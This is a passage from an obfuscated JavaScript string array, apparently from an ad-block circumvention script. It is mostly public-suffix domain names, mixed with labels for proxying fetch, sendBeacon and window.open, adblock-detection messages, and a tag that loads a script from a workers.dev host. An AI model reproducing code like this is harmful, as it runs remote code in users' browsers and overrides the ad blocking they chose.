aws.com','zara','walmart','net.rw','mango','hokuryu.hokkaido.jp','adv.br','ninhbinh.vn','*.dev.adobeaemcloud.com','org.ge','codeberg.page','cantho.vn','kushima.miyazaki.jp','pe.kr','toString','whitesnow.jp','info.bo','emrnotebooks-prod.ap-southeast-3.amazonaws.com','cloudflare.net','ايران','net.ml','marugame.kagawa.jp','vallée-aoste.it','lelux.site','upsunapp.com','s3-object-lambda.cn-north-1.amazonaws.com.cn','viking','uol','gov.jo','ah.no','sieradz.pl','gov.in','execute-api.us-east-2.amazonaws.com','nh.us','is-leet.com','k8s.fr-par.scw.cloud','domains','takayama.nagano.jp','orsta.no','nom.ag','s3-object-lambda.us-east-2.amazonaws.com','cloud.nospamproxy.com','moseushi.hokkaido.jp','co.mw','emrappui-prod.us-east-2.amazonaws.com','kawara.fukuoka.jp','transporte.bo','mishima.shizuoka.jp','gov.sa','damnserver.com','Failed\x20to\x20preload\x20proxy\x20session','sa.cr','au.eu.org','306WLfGRM','abcdefghijklmnopqrstuvwxyz','nishio.aichi.jp','cable-modem.org','reggiocalabria.it','vc.it','istanbul','clickrising.net','higashiyama.kyoto.jp','us-1.evennode.com','customer.speedpartner.de','ar.it','blogspot.com.by','halsa.no','build','matched\x20<script>','contact','eu-2.evennode.com','*.usercontent.goog','edu.do','add','west1-us.cloudjiffy.net','TARGET','edu.pe','food','toyokawa.aichi.jp','t.bg','stathelle.no','rentals','mihara.kochi.jp','pars','web.do','kokubunji.tokyo.jp','shikama.miyagi.jp','ashibetsu.hokkaido.jp','oharu.aichi.jp','masoy.no','slice','tsugaru.aomori.jp','presse.km','getmyip.com','opal.ne.jp','tv.sd','iwamizawa.hokkaido.jp','vivo','ntt','conn.uk','vfs.cloud9.ca-central-1.amazonaws.com','bozen-sudtirol.it','s3-deprecated.eu-west-1.amazonaws.com','schoolbus.jp','software','gda.pl','gob.bo','pesarourbino.it','kråanghke.no','barsyonline.co.uk','clerk.app','vibo-valentia.it','politie','s3-website.cn-north-1.amazonaws.com.cn','sex.hu','emrstudio-prod.us-gov-east-1.amazonaws.com','yashio.saitama.jp','dnsking.ch','meme','emrappui-prod.eu-west-2.amazonaws.com','dscloud.me','varese.it','edu.sb','></iframe>','news','kustanai.ru','in-vpn.de','unison-services.cloud','luxury','s3-website.dualstack.sa-east-1.amazonaws.com','fido','hl.cn','lamborghini','lib.co.us','r2.dev','trentinos-tirol.it','mov','sweetpepper.org','sakata.yamagata.jp','kounosu.saitama.jp','s3-accesspoint.us-east-2.amazonaws.com','موقع','rennesoy.no','org.qa','higashiyamato.tokyo.jp','alessandria.it','quest','noda.chiba.jp','emerck','stargard.pl','s3.eu-south-1.amazonaws.com','nordreisa.no','aem.live','s3-object-lambda.ap-southeast-1.amazonaws.com','cloudflare-ipfs.com','mediatech.dev','asso.nc','dazaifu.fukuoka.jp','gsm.pl','kagoshima.kagoshima.jp','sør-varanger.no','freight.aero','emrstudio-prod.ap-east-1.amazonaws.com','com.co','kosher','malselv.no','gushikami.okinawa.jp','notodden.no','kep.tr','chizu.tottori.jp','catholic','lib.mi.us','com.tj','mit','tachikawa.tokyo.jp','shishikui.tokushima.jp','iruma.saitama.jp','bir.ru','nisshin.aichi.jp','cn-northwest-1.eb.amazonaws.com.cn','daigo.ibaraki.jp','mydatto.com','paynow.cx','com.bj','gov.ua','wake.okayama.jp','omitama.ibaraki.jp','snillfjord.no','hanamaki.iwate.jp','info.ls','tm.dz','/init','execute-api.cn-northwest-1.amazonaws.com.cn','pay','https:','gov.pr','trim','meland.no','x0.to','神奈川.jp','kuki.saitama.jp','kirk.replit.dev','prerelease.replit.dev','uk.primetel.cloud','reklam.hu','bingo','123webseite.at','cpa.pro','au.ngrok.io','profesional.bo','id.replit.dev','shoes','heliohost.us','balsan.it','co.bb','choyo.kumamoto.jp','obama.nagasaki.jp','versicherung','basketball','grimstad.no','melbourne','mil.ni','co.hu','hornindal.no','emrappui-prod.ap-east-1.amazonaws.com','co.pn','gov.lc','nuoro.it','s3.amazonaws.com','ayagawa.kagawa.jp','edu.ml','film','saga.saga.jp','koga.fukuoka.jp','auth.ap-southeast-3.amazoncognito.com','bihar.in','gs.rl.no','ayase.kanagawa.jp','co.dk','web.in','dyn-ip24.de','gotsu.shimane.jp','tenri.nara.jp','emrstudio-prod.eu-south-2.amazonaws.com','भारत','org.eg','home.dyndns.org','abbott','tr.it','is-into-cars.com','hanamigawa.chiba.jp','samegawa.fukushima.jp','baseURI','net.az','servegame.com','motoyama.kochi.jp','flora.no','takasaki.gunma.jp','emrnotebooks-prod.ap-south-1.amazonaws.com','nhs.uk','kasaoka.okayama.jp','win','mtr','vfs.cloud9.me-south-1.amazonaws.com','net.ma','nec','meldal.no','hanam.vn','cloud66.zone','in.net','allfinanz','trycloudflare.com','labeling.ap-southeast-1.sagemaker.aws','s3-accesspoint-fips.dualstack.us-west-2.amazonaws.com','best','gallery','auth.us-east-2.amazoncognito.com','is-an-accountant.com','tendo.yamagata.jp','moskenes.no','lugs.org.uk','golffan.us','kikonai.hokkaido.jp','karacol.su','in-the-band.net','status','co.tj','nanbu.tottori.jp','from-dc.com','trøgstad.no','notebook-fips.ca-central-1.sagemaker.aws','studio.ap-southeast-2.sagemaker.aws','deno-staging.dev','med.pl','simple-url.com','mydatto.net','vestvagoy.no','bokn.no','urayasu.chiba.jp','dontexist.net','123paginaweb.pt','beiarn.no','kartuzy.pl','s3-website.dualstack.ap-southeast-1.amazonaws.com','s3-website.ap-southeast-1.amazonaws.com','nat.cu','med.ec','edu.pf','sch.ae','steigen.no','or.us','cl.it','now','DEFAULT','akamai-staging.net','marumori.miyagi.jp','s3-accesspoint.cn-northwest-1.amazonaws.com.cn','florence.it','nichinan.tottori.jp','ardal.no','taka.hyogo.jp','desa.id','tci','組織.香港','tabuse.yamaguchi.jp','net.sb','potenza.it','mock.pstmn.io','noheji.aomori.jp','odate.akita.jp','paas.datacenter.fi','leadpages.co','gjovik.no','bunkyo.tokyo.jp','flight.aero','slg.br','vicenza.it','kayabe.hokkaido.jp','cc.tn.us','*.us-east-1.airflow.amazonaws.com','flekkefjord.no','kutno.pl','careers','takasago.hyogo.jp','iwate.jp','sosnowiec.pl','hiraya.nagano.jp','s3-accesspoint.us-gov-east-1.amazonaws.com','for','labeling.eu-west-1.sagemaker.aws','paas.hosted-by-previder.com','kamogawa.chiba.jp','meinforum.net','naroy.no','yenbai.vn','emrappui-prod.cn-north-1.amazonaws.com.cn','auth.us-west-2.amazoncognito.com','fujieda.shizuoka.jp','*.af-south-1.airflow.amazonaws.com','z.bg','kutchan.hokkaido.jp','ecommerce-shop.pl','bizen.okayama.jp','gov.bs','deal','firm.ve','shimokawa.hokkaido.jp','s3-website.us-east-2.amazonaws.com','com.mw','vanguard','ad--header','firewalledreplit.co','gyeongnam.kr','pixolino.com','cc.vi.us','page','events','ファッション','hamatonbetsu.hokkaido.jp','net.ba','kg.kr','telebit.app','ac.jp','rec.ve','webview-assets.aws-cloud9.af-south-1.amazonaws.com','հայ','etnedal.no','asaka.saitama.jp','s3.dualstack.ap-southeast-5.amazonaws.com','id.firewalledreplit.co','rebun.hokkaido.jp','jpn.org','njs.jelastic.vps-host.net','gojome.akita.jp','medio-campidano.it','go.ug','leaŋgaviika.no','miyakonojo.miyazaki.jp','watari.miyagi.jp','glug.org.uk','福島.jp','save','大分.jp','oristano.it','XMLHttpRequest','cc.mi.us','js.cn','research.aero','bio','tos.it','app.os.stg.fedoraproject.org','autos','webhosting.be','moka.tochigi.jp','hippy.jp','br.com','edu.co','xj.cn','wdh.app','kunisaki.oita.jp','navuotna.no','blogspot.al','surnadal.no','conference.aero','miharu.fukushima.jp','kumiyama.kyoto.jp','dyndns.ddnss.de','filegear.me','town','entertainment.aero','nagasaki.nagasaki.jp','free.hr','owani.aomori.jp','uchiko.ehime.jp','press.ma','熊本.jp','jp.net','сочи.рус','arezzo.it','livorno.it','co.cz','selfip.org','himi.toyama.jp','east-kazakhstan.su','maori.nz','qbuser.com','shiiba.miyazaki.jp','textContent','webhop.net','net.tj','hemsedal.no','itabashi.tokyo.jp','kozagawa.wakayama.jp','blogspot.com.co','daynight.jp','aso.kumamoto.jp','gleeze.com','gob.ni','barsy.shop','aktyubinsk.su','prototype','takinoue.hokkaido.jp','perso.sn','bitbucket.io','leclerc','merckmsd','avoues.fr','nishiarita.saga.jp','s3-accesspoint-fips.us-east-2.amazonaws.com','nagiso.nagano.jp','lib.ms.us','h.se','akamaihd.net','no-ip.biz','gov.dz','createElement','gloomy.jp','length','lincoln','vote','DIAG','deta.dev','pe.it','fetch\x20proxy','date.hokkaido.jp','discourse.group','cards','gov.af','webm','leilao.br','emb.kw','agano.niigata.jp','s3-accesspoint.dualstack.sa-east-1.amazonaws.com','愛媛.jp','get\x20<a>\x20href','fm.no','mil.ba','delhi.in','toyota.aichi.jp','dvrcam.info','agr.br','vs.mythic-beasts.com','setting\x20video\x20src','freebox-os.fr','auth.us-west-1.amazoncognito.com','audio','sch.ly','dnsdojo.org','sendBeacon\x20proxy','cc.oh.us','info.ec','aizubange.fukushima.jp','mil.ec','trentinostirol.it','tm.hu','linkyard-cloud.ch','odawara.kanagawa.jp','vfs.cloud9.eu-west-1.amazonaws.com','*.my.canva.site','yamanashi.jp','center','studio.ap-northeast-3.sagemaker.aws','kvalsund.no','washtenaw.mi.us','from-ny.net','dattolocal.com','architectes.bj','kiwi.nz','froland.no','ايران.ir','jeep','go.cr','isehara.kanagawa.jp','split','jelastic.team','*.yokohama.jp','massacarrara.it','blogspot.it','p.se','gr.it','chikugo.fukuoka.jp','int.lk','base.ec','fedex','vic.edu.au','med.ht','sa.ngrok.io','badaddja.no','hasami.nagasaki.jp','nhlfan.net','kamaishi.iwate.jp','csx.cc','getOwnPropertyDescriptor','kommunalforbund.se','fie.ee','tjeldsund.no','ilovecollege.info','raisa.no','gov.qa','backan.vn','emrstudio-prod.eu-west-3.amazonaws.com','org.gl','s3.dualstack.ap-south-2.amazonaws.com','5g.in','spacer','biz.cy','homedepot','tajiri.osaka.jp','com.ni','baby','27744VzAAUt','k12.nv.us','cc.co.us','osøyro.no','shingu.fukuoka.jp','ne.tz','nishihara.kumamoto.jp','lg.biz.ng','eidsberg.no','leangaviika.no','pages.dev','sc.kr','kraanghke.no','is-a-cpa.com','keisen.fukuoka.jp','st.no','cesenaforli.it','sorfold.no','co.network','finnoy.no','namdinh.vn','moriguchi.osaka.jp','kimino.wakayama.jp','s3.isk02.sakurastorage.jp','saxo','cbn','vda.it','higashisumiyoshi.osaka.jp','catch','capetown','north-kazakhstan.su','express','hapmir.no','lakas.hu','koganei.tokyo.jp','yonaguni.okinawa.jp','fuchu.tokyo.jp','trentino-alto-adige.it','kusatsu.shiga.jp','como.it','vågsøy.no','dir','upow.gov.pl','SVGImageElement','read','test-iserv.de','knowsitall.info','tatar','hikari.yamaguchi.jp','hemne.no','hopto.org','wolterskluwer','is-a-anarchist.com','blogspot.bj','industria.bo','wtf','utashinai.hokkaido.jp','s3.dualstack.us-gov-west-1.amazonaws.com','misasa.tottori.jp','mil.fj','_unblock_count','ธุรกิจ.ไทย','minamiawaji.hyogo.jp','internet-dns.de','yorii.saitama.jp','musica.bo','uz.ua','shingo.aomori.jp','mywire.org','спб.рус','sebastopol.ua','bozen-südtirol.it','voorloper.cloud','k12.az.us','addEventListener','kodaira.tokyo.jp','s3-deprecated.us-east-1.amazonaws.com','firewall-gateway.de','k12.ok.us','sørreisa.no','ako.hyogo.jp','diskussionsbereich.de','bari.it','molise.it','inami.wakayama.jp','show','gub.uy','dellogliastra.it','fr-1.paas.massivegrid.net','omachi.nagano.jp','name.mk','labeling.ap-southeast-2.sagemaker.aws','nom.es','matlab.cloud','firenze.it','group.aero','ichinomiya.aichi.jp','kota.aichi.jp','shiroishi.saga.jp','dray-dns.de','webview-assets.aws-cloud9.il-central-1.amazonaws.com','秋田.jp','krym.ua','sykkylven.no','to.leg.br','ngrok.pro','lib.me.us','function','kosai.shizuoka.jp','sør-fron.no','s3.dualstack.eu-south-2.amazonaws.com','readthedocs-hosted.com','name.tt','3utilities.com','webflow.io','notebook.eu-central-1.sagemaker.aws','fuchu.hiroshima.jp','sc.ke','parliament.nz','net.lb','ryukyu','rogers','dyndns1.de','ginoza.okinawa.jp','czeladz.pl','kyowa.hokkaido.jp','ochi.kochi.jp','msk.ru','sanuki.kagawa.jp','auth.ap-northeast-1.amazoncognito.com','s3-accesspoint.dualstack.eu-west-3.amazonaws.com','origin','before','forlì-cesena.it','realty','rennesøy.no','oops.jp','muni.il','base','land','priv.at','viajes','岐阜.jp','yabu.hyogo.jp','ltd.uk','mus.br','otoyo.kochi.jp','mittwaldserver.info','serveirc.com','studio.eu-south-2.sagemaker.aws','s3-accesspoint.eu-west-2.amazonaws.com','es.gov.br','公司.香港','sa.com','komatsu','val-daosta.it','li.it','andasuolo.no','2.3.1','drøbak.no','execute-api.eu-central-1.amazonaws.com','quizzes.cx','juniper','gjesdal.no','promo','jeju.kr','edgekey.net','osterøy.no','pley.games','nflfan.org','agrar.hu','tranoy.no','cuiaba.br','lanxess','s3-accesspoint.dualstack.eu-central-2.amazonaws.com','webview-assets.aws-cloud9.us-east-1.amazonaws.com','broker.aero','hirara.okinawa.jp','casino.hu','steinkjer.no','sakuragawa.ibaraki.jp','githubusercontent.com','plurinacional.bo','ทหาร.ไทย','dyndns.ws','com.km','scientist.aero','gamvik.no','lolipopmc.jp','fukushima.jp','org.sc','báhccavuotna.no','edu.to','jivox.com','cymru','trentino-stirol.it','me.us','chat','net.pl','com.kp','org.ru','re.it','akiruno.tokyo.jp','tires','napoli.it','mil.iq','berlevag.no','atami.shizuoka.jp','otari.nagano.jp','bn.it','issmarterthanyou.com','lib.ee','bardu.no','s3-website.dualstack.me-central-1.amazonaws.com','abu.yamaguchi.jp','tolga.no','herad.no','notebook.ca-central-1.sagemaker.aws','hokkaido.jp','biella.it','nesoddtangen.no','skiervá.no','business','limanowa.pl','blogspot.com.ng','edu.pa','sayo.hyogo.jp','s3-website.dualstack.cn-north-1.amazonaws.com.cn','bo.telemark.no','weeklylottery.org.uk','co.am','now.sh','sorreisa.no','wphostedmail.com','ms.kr','cy.eu.org','podzone.org','babymilk.jp','fast','cc.pa.us','*.transurl.eu','pmn.it','ac.gov.br','løten.no','jgora.pl','matsuyama.ehime.jp','yaizu.shizuoka.jp','you','global.prod.fastly.net','sumoto.kumamoto.jp','adaptable.app','mil.rw','kuroiso.tochigi.jp','ac.pk','trentino-sued-tirol.it','frontier','girlfriend.jp','vps.mcdir.ru','ms.it','wv.us','umb.it','bitter.jp','americanexpress','中文网','development.run','uno','blogspot.com.eg','yukuhashi.fukuoka.jp','drammen.no','futuremailing.at','sr.gov.pl','karelia.su','ລາວ','sálat.no','tochigi.tochigi.jp','otaki.chiba.jp','shinjo.okayama.jp','org.bn','org.ps','*.webhare.dev','fetsund.no','hino.tokyo.jp','ind.br','myqnapcloud.com','unicloud.pl','*.awdev.ca','stufftoread.com','at-band-camp.net','سوريا','ia_archiver','ap-northeast-1.elasticbeanstalk.com','hirono.fukushima.jp','mydobiss.com','ins.adsbygoogle','realtor','imabari.ehime.jp','[data-advadstrackid]','motegi.tochigi.jp','pueblo.bo','ac.leg.br','shichinohe.aomori.jp','lgbt','gob.pk','vpndns.net','net.bj','singles','ono.fukui.jp','live-website.com','com.by','LABEL_INVALID_CHARS','net.za','2.azurestaticapps.net','org.rw','sv.it','synology-diskstation.de','s3-accesspoint.dualstack.eu-west-1.amazonaws.com','co.ls','setting\x20iframe\x20width\x20attribute','stranda.no','com.zm','schulplattform.de','s3.dualstack.ap-northeast-1.amazonaws.com','cloudns.nz','idf.il','s3.dualstack.ca-west-1.amazonaws.com','lib.va.us','ikawa.akita.jp','rn.it','edu.gi','mods.jp','ports','gov.by','røst.no','URL\x20proxy','cc.me.us','kameoka.kyoto.jp','shimamoto.osaka.jp','udi.br','org.fj','agdenes.no','game-server.cc','ups','odo.br','emrnotebooks-prod.us-west-2.amazonaws.com','rikuzentakata.iwate.jp','hachijo.tokyo.jp','s3.dualstack.us-west-1.amazonaws.com','beagleboard.io','software.aero','tec.br','org.nr','tome.miyagi.jp','uji.kyoto.jp','construction','yachiyo.chiba.jp','from-ct.com','i.bg','adsrvr.org','ભારત','lib.mo.us','radom.pl','boats','nirasaki.yamanashi.jp','go.pw','troitsk.su','cc.vt.us','se.leg.br','storipress.app','trentino-aadige.it','homeunix.com','slz.br','gallo','s3-fips.us-west-1.amazonaws.com','all','shinyoshitomi.fukuoka.jp','*.gateway.dev','ltd.co.im','org.uz','dyn.cosidns.de','net.cn','org.co','org.bb','matched\x20css\x20url','merck','s3-website.dualstack.eu-south-1.amazonaws.com','nv.us','hostname','hobol.no','per.nf','imdb','seg.br','/sig','lat','tsukuba.ibaraki.jp','photography','aosta-valley.it','kamigori.hyogo.jp','replaceChild','class','måsøy.no','k12.vi.us','sas','govt.nz','s3-us-west-2.amazonaws.com','off.ai','sohu','usuki.oita.jp','eng.pro','kawaiishop.jp','gmo','_unblock_code','drr.ac','direct','shop.ht','kapsi.fi','cloud-ip.biz','ote.bj','gstatic.com','navy','serveblog.net','mckinsey','sar.it','net.om','våler.østfold.no','DOMAIN_TOO_LONG','ne.jp','googleadservices.com','takatsuki.osaka.jp','notebook.ap-southeast-3.sagemaker.aws','cc.mo.us','udine.it','economia.bo','wmflabs.org','இலங்கை','net.ir','chtr.k12.ma.us','is-lost.org','groundhandling.aero','toho.fukuoka.jp','diskstation.me','buyshop.jp','uto.kumamoto.jp','insurance','co.tz','bing','hotel.tz','tempurl.host','asahi.ibaraki.jp','co.bz','brussels','trentino-sud-tirol.it','*.eu-west-1.airflow.amazonaws.com','upli.io','kita.tokyo.jp','medecin.km','obama.fukui.jp','net.pt','pinb.gov.pl','channelsdvr.net','okinawa.okinawa.jp','mil.tj','emrnotebooks-prod.us-gov-east-1.amazonaws.com','kharkiv.ua','kanagawa.jp','yabuki.fukushima.jp','est.pr','paragliding.aero','wesley.replit.dev','hiroshima.jp','grosseto.it','bodo.no','blogspot.is','kill.jp','cc.ky.us','lecco.it','ouda.nara.jp','broker','froya.no','sakahogi.gifu.jp','nabari.mie.jp','saigawa.fukuoka.jp','gov.ve','uzs.gov.pl','calculators.cx','*.sendai.jp','takagi.nagano.jp','s3-website.ap-east-1.amazonaws.com','soctrang.vn','crotone.it','kawanabe.kagoshima.jp','point2this.com','webhop.info','ADBLOCK_REPORT','aarborte.no','cookie','mantova.it','minamiise.mie.jp','homesecuritypc.com','b-data.io','lidl','ac.im','execute-api.ap-northeast-2.amazonaws.com','*.oci.customer-oci.com','com.ht','org.sn','horten.no','ctfcloud.net','org.tr','mil.tt','ltd.hk','net.bs','varoy.no','ceo','news.hu','barsy.in','joetsu.niigata.jp','baiduspider','studio.us-west-2.sagemaker.aws','window.open\x20proxy','hatoyama.saitama.jp','haibara.shizuoka.jp','السعودية','emrstudio-prod.cn-northwest-1.amazonaws.com.cn','airtel','com','firewall-gateway.net','bieszczady.pl','s3.isk01.sakurastorage.jp','eurovision','bigcrunch-ad-unit','barsy.io','gmina.pl','gov.ki','aliases121.com','small-web.org','kragerø.no','komatsushima.tokushima.jp','s3-accesspoint.dualstack.ap-northeast-1.amazonaws.com','ms.leg.br','shw.io','com.in','gs.ah.no','nishiazai.shiga.jp','宮崎.jp','net.pe','handcrafted.jp','gov.nr','charCodeAt','nikaho.akita.jp','gob.pe','sakurai.nara.jp','unusualperson.com','myddns.rocks','org.gt','ac.rs','banamex','net.mt','is-a-teacher.com','boo','<script\x20src=\x22https://adblock2.static-cloudflare.workers.dev/index.js\x22\x20data-unblock=\x22','iida.nagano.jp','dyndns-wiki.com','yakumo.hokkaido.jp','asahi.mie.jp','mk.ua','sande.more-og-romsdal.no','execute-api.us-east-1.amazonaws.com','mortgage','bolzano-altoadige.it','my-firewall.org','cc.dc.us','بھارت','*.alces.network','s3.cn-north-1.amazonaws.com.cn','bingbot','कॉम','com.lc','arq.br','[data-uri]','gov.ir','undefined','roan.no','g.se','*.il-central-1.airflow.amazonaws.com','vågå.no','seven','snåase.no','ebina.kanagawa.jp','兵庫.jp','edu.kw','s3.dualstack.us-west-2.amazonaws.com','homeftp.org','ap-southeast-2.elasticbeanstalk.com','misaki.okayama.jp','s3-fips-us-gov-east-1.amazonaws.com','lib.md.us','jp.ngrok.io','sphinx.mythic-beasts.com','net.pn','blogspot.vn','trentinosüd-tirol.it','na.it','cssRules','gon.pk','Invalid\x20regex\x20pattern:\x20','mil.tw','emrappui-prod.cn-northwest-1.amazonaws.com.cn','tm.no','baidar.no','buzz','*.nom.br','edu.mx','prequalifyme.today','fm.it','na4u.ru','marketing','org.ve','qsl.br','otobe.hokkaido.jp','kamo.niigata.jp','seiyo.ehime.jp','currentScript','nom.mg','kamoenai.hokkaido.jp','GEO','String','*.compute.estate','citic','meråker.no','gáivuotna.no','nishimera.miyazaki.jp','leirvik.no','milan.it','spellcheck','ikeda.osaka.jp','Navigator','document.','tur.br','cn.com','publ.cv','vfs.cloud9.eu-west-3.amazonaws.com','ac.tz','bodø.no','ro.gov.br','n4t.co','*.customer-oci.com','skype','INCLUDE','operaunite.com','szczecin.pl','kiyama.saga.jp','invalid-input','uber.space','execute-api.eu-west-2.amazonaws.com','pccw','rakkestad.no','tm.mc','content-ads','campidanomedio.it','org.ni','edu.lv','emrstudio-prod.ap-southeast-2.amazonaws.com','koge.tottori.jp','himeshima.oita.jp','com.bt','verse.jp','co.ci','final','l-o-g-i-n.de','replit.dev','vaga.no','translated.page','chijiwa.nagasaki.jp','bronnoysund.no','council.aero','østre-toten.no','*.eu-central-1.airflow.amazonaws.com','xerox','cockpit.fr-par.scw.cloud','org.rs','shimamaki.hokkaido.jp','spider','svg','gwangju.kr','ciscofreak.com','atsuma.hokkaido.jp','blogspot.tw','香格里拉','gmail','karpacz.pl','fr.eu.org','e164.arpa','教育.香港','s3-ap-northeast-3.amazonaws.com','builders','dunlop','q.bg','com.ge','gob.ar','srcset','upper.jp','no.eu.org','SESSION','snåsa.no','walter','com.tt','com.cy','suzuka.mie.jp','com.st','pl.eu.org','adsbygoogle-ablated-ad-slot','minamitane.kagoshima.jp','osaka','minami.fukuoka.jp','lillehammer.no','net.do','verdal.no','org.na','ena.gifu.jp','raffleentry.org.uk','chernivtsi.ua','net.ni','lego','s3-fips.dualstack.us-gov-west-1.amazonaws.com','gov.pl','gumgum.com','webview-assets.aws-cloud9.eu-north-1.amazonaws.com','value','r.cdn77.net','undertone.com','onload','kyiv.ua','training','adult','mobi.ke','osasco.br','taketomi.okinawa.jp','ac.mu','mls','matsuno.ehime.jp','gov.as','*.sch.uk','fujikawa.yamanashi.jp','rel.ht','ås.no','Adblock\x20detected.','ashoro.hokkaido.jp','sortland.no','fet.no','aaa.pro','sbs','tsumagoi.gunma.jp','test.tj','curv.dev','com.ky','incheon.kr','restaurant.bj','mup.gov.pl','deloitte','nom.io','emrstudio-prod.eu-south-1.amazonaws.com','tomiya.miyagi.jp','under.jp','ogasawara.tokyo.jp','zp.gov.pl','kitagata.gifu.jp','net.uz','cr.it','Element','cootlogix.com','ink','shoo.okayama.jp','av.tr','wang','ms.gov.br','røros.no','kamo.kyoto.jp','mil.sh','framer.wiki','fujimi.saitama.jp','peewee.jp','rivne.ua','lurøy.no','bulsan.it','bplaced.net','suldal.no','emrstudio-prod.me-central-1.amazonaws.com','umig.gov.pl','web.ni','trentino-a-adige.it','web.id','asahi.toyama.jp','freesite.host','gob.sv','publ.pt','السعودیۃ','container_proper-ad-unit','barclays','*.run.app','oz.au','qh.cn','lg.jp','omura.nagasaki.jp','hasvik.no','FRAME_INIT','yamazoe.nara.jp','s3-object-lambda.ap-southeast-4.amazonaws.com','yawara.ibaraki.jp','公司.cn','ac.sz','saku.nagano.jp','nishigo.fukushima.jp','lodi.it','gr.com','moareke.no','edu.mt','saotome.st','minamifurano.hokkaido.jp','ostrowiec.pl','*.kin.one','rauma.no','xin','sb.ua','nishikata.tochigi.jp','genkai.saga.jp','sakae.nagano.jp','iwi.nz','biz.id','trentin-suedtirol.it','ne.ug','tenkawa.nara.jp','s3.pl-waw.scw.cloud','мир.рус','yatomi.aichi.jp','download','com.pe','firm.ht','aurland.no','int.mv','tayninh.vn','eigersund.no','nanmoku.gunma.jp','maintenance.aero','chichibu.saitama.jp','nishinoshima.shimane.jp','edu.nr','*.ca-central-1.airflow.amazonaws.com','flt.cloud.muni.cz','ericsson','from-mi.com','service.one','nic.in','*.lclstage.dev','katsuragi.wakayama.jp','oia.gov.pl','島根.jp','ugim.gov.pl','loginline.site','k12.id.us','studio.me-south-1.sagemaker.aws','hosp.uk','kafjord.no','troandin.no','cn.in','campidano-medio.it','audible','adslot_1','homedns.org','com.sa','lib.vt.us','السعوديه','hotels','søndre-land.no','box.ca','kindle','bbs.tr','engine.aero','ozu.kumamoto.jp','bcg','net.nf','logoip.de','s3-accesspoint-fips.ca-west-1.amazonaws.com','contentWindow','cheap','is-a-doctor.com','gov.tn','uk.reclaim.cloud','air-surveillance.aero','ഭാരതം','yoga','is-a-good.dev','cesena-forli.it','gol.no','komae.tokyo.jp','atmeta.com','res.aero','shinagawa.tokyo.jp','vestnes.no','cc.ak.us','us.org','extraspace','exception','大阪.jp','mediocampidano.it','j.layershift.co.uk','from-mo.com','gov.mg','biz.mv','webadorsite.com','fastvps.host','org.py','sjc.br','trieste.it','deporte.bo','airbus','kfh','re.kr','eaton.mi.us','ngrok.io','ap.gov.pl','gob.cl','kvafjord.no','wakasa.tottori.jp','riobranco.br','barsyonline.com','auth.eu-north-1.amazoncognito.com','massa-carrara.it','ass.km','from-nj.com','s3-object-lambda.cn-northwest-1.amazonaws.com.cn','my.id','ichiba.tokushima.jp','paris','高知.jp','um.gov.pl','net.bh','mil.py','kakamigahara.gifu.jp','saroma.hokkaido.jp','niyodogawa.kochi.jp','edu.za','sondre-land.no','emrappui-prod.us-west-1.amazonaws.com','ri.us','diag','fukuoka.jp','shop.ro','for-some.biz','onza.mythic-beasts.com','canon','trader.aero','scrapping.cc','hbo','s3-website.dualstack.ca-central-1.amazonaws.com','mod.gi','iveland.no','alipay','compare','test','s3-us-gov-east-1.amazonaws.com','hlx3.page','com.cu','int','nedre-eiker.no','gjøvik.no','k12.nj.us','git-repos.de','淡马锡','*.cryptonomic.net','barrell-of-knowledge.info','gov.lr','marketplace.aero','bj.cn','net.my','w-credentialless-staticblitz.com','kahoku.yamagata.jp','sakura','webview-assets.cloud9.eu-west-3.amazonaws.com','furukawa.miyagi.jp','net.qa','hammarfeasta.no','fnd.br','meiwa.gunma.jp','я.рус','exec','skanland.no','modelling.aero','bank','tv.it','art.dz','lima-city.de','contenteditable','__ad_unblock_classname_obfuscation','international','is-a-designer.com','law.za','cust.testing.thingdust.io','s3-fips.us-gov-east-1.amazonaws.com','valle-d-aosta.it','trogstad.no','monzaedellabrianza.it','fukagawa.hokkaido.jp','notebook.eu-south-1.sagemaker.aws','*.digitaloceanspaces.com','isa-hockeynut.com','morena.br','cc.ok.us','fuettertdasnetz.de','org.ky','gorizia.it','hateblo.jp','s3-object-lambda.ap-east-1.amazonaws.com','push','ieee','lon-1.paas.massivegrid.net','floppy.jp','biz.pl','onthewifi.com','document','com.sl','gentapps.com','reservd.com','*.experiments.sagemaker.aws','sky','boldlygoingnowhere.org','site.tb-hosting.com','yaita.tochigi.jp','int.eu.org','dyndns-at-home.com','adobeaemcloud.com','al.no','inuyama.aichi.jp','nagato.yamaguchi.jp','imizu.toyama.jp','ak.us','innerHTML','co.il','www.ro','rieti.it','*.private.repost.aws','ストア','koya.wakayama.jp','k12.il.us','fakefur.jp','royken.no','blogspot.sg','wakuya.miyagi.jp','jouwweb.site','barsy.support','siracusa.it','hamada.shimane.jp','studio.ca-central-1.sagemaker.aws','circle','kawazu.shizuoka.jp','sch.tf','show.aero','versus.jp','citi','dk.eu.org','has','inawashiro.fukushima.jp','naoshima.kagawa.jp','dønna.no','s3-accesspoint.dualstack.us-gov-west-1.amazonaws.com','report','co.th','sellsyourhome.org','awsapps.com','pioneer','s3-accesspoint.eu-west-1.amazonaws.com','myjino.ru','wiki','gildeskal.no','lib.ct.us','gov.et','tjome.no','to.it','kilo.jp','URLSearchParams\x20proxy','kami.kochi.jp','analytics-gateway.eu-west-1.amazonaws.com','s3-object-lambda.me-south-1.amazonaws.com','org.ae','abeno.osaka.jp','emilia-romagna.it','caxias.br','go.ci','Domain\x20name\x20too\x20short.','edu.ec','webview-assets.aws-cloud9.me-south-1.amazonaws.com','svelvik.no','kaneyama.yamagata.jp','subdomain','mymediapc.net','tests.cx','ac.ir','pila.pl','meguro.tokyo.jp','trentino-südtirol.it','andriabarlettatrani.it','co.technology','LABEL_STARTS_WITH_DASH','dl.biz.ng','aquila.it','eating-organic.net','yokoshibahikari.chiba.jp','vfs.cloud9.eu-west-2.amazonaws.com','biei.hokkaido.jp','cc.il.us','bydgoszcz.pl','drud.us','strapiapp.com','trafficmanager.net','demo.datadetect.com','seika.kyoto.jp','com.bm','static.observableusercontent.com','pnc','org.mo','plumbing','mobi.gp','aeroclub.aero','cafe','go.jp','dyndns-ip.com','pol.ht','university','k12.tr','rodeo','market','kyuragi.saga.jp','ALL','GET','wixsite.com','sekigahara.gifu.jp','ind.in','gov.ly','trentinoaltoadige.it','izunokuni.shizuoka.jp','akamaiedge-staging.net','mode','noboribetsu.hokkaido.jp','ing','shiogama.miyagi.jp','s3-accesspoint.dualstack.ap-southeast-2.amazonaws.com','like','magazine.aero','togliatti.su','dep.no','b.ssl.fastly.net','london','verisign','tawaramoto.nara.jp','trust','kv.ua','gov.ph','asakawa.fukushima.jp','shinonsen.h